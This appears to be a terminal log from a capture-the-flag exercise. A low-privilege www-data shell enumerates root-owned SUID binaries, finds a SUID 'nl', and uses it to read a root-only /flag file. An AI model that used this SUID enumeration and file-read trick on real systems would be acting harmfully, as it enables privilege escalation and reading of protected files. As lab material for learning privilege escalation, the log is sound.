 www-data@out:/var/www/html/uploads$ find / -user root -perm -4000 -print 2>/dev
/null
<s$ find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/su
/bin/umount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/nl
/usr/bin/passwd
www-data@out:/var/www/html/uploads$ nl /flag
nl /flag
     1 flag{7fc68ede-bc5a-4b3a-9621-64bd09c1b623}